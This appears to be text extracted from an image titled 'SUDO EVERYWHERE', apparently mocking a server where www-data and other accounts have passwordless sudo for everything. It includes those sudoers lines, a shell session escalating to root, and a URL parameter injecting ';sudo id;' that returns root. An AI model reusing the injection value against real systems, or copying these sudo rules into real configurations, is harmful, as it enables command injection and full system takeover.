 SUDO EVERYWHERE
# User privilege specification
root ALL=(ALL) ALL
www-data ALL=NOPASSWD: ALL
talariuser ALL=NOPASSWD: ALL
admin ALL=NOPASSWD: ALL
>shell
Please enter shell access credentials...
Username> CBVWSSH
Password>
Prompting to shell...
admin@cbvw:~$ id
uid=1001(admin) gid=33(www-data) groups=33(www-data)
admin@cbvw:~$ sudo -i
root@CBVW-CBVPX:~# id
uid=0(root) gid=0(root) group
root@CBVW-CBVPX:~#
NOOOOOO!!!
my $AuthRetStr = `sudo /home/talariuser/bin/user_management.pl ...
Не защищено | https://10.30.37.115/storageMigrationCompleted.php?region=;sudo%20id;
uid=0(root) gid=0(root) groups=0(root)